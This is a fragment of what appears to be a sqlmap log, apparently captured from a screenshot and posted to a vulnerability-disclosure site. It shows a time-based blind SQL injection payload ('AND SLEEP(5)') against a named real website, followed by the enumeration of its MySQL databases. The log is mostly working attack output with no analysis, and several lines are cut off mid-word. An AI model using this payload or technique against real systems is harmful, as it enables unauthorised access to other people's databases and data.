 Payload: id=11275 AND SLEEP(5)
---
[15:01:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:01:00] [INFO] fetching database names
[15:01:00] [INFO] fetching number of databases
[15:01:00] [WARNING] running in a single-thread mode. Please consid
ption '--threads' for faster data retrieval
[15:01:00] [INFO] retrieved: 4
[15:01:04] [INFO] retrieved: information_schema
[15:02:22] [INFO] retrieved: auto400
[15:02:55] [INFO] retrieved: phpbwm_carpool
[15:03:57] [INFO] retrieved: test
available databases [4]:
[*] auto400
[*] information_schema
[*] phpbwm_carpool
[*] test
[15:04:18] [INFO] fetched data logged to text files under 'c:\pytho
tput\www.kmimall.com'
www.wooyun.org